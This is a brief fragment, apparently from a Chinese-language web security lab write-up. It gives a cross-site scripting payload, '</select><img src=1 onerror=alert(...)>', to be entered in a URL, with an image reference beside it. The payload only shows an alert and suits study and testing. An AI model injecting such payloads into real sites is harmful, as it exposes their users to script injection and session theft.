 构造payload:</select><img src=1 οnerrοr=alert("xss")>,在URL上输入